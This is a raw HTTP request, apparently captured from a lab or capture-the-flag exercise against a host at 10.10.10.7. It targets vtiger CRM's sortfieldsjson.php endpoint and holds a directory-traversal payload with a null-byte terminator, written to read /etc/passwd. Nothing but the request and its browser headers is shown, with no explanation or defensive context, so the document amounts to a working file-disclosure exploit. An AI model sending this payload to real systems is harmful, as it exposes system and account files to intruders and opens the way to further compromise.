 1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../..%2fetc%2fpasswd%00 HTTP/1.1
2 Host: 10.10.10.7
3 Connection: close
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16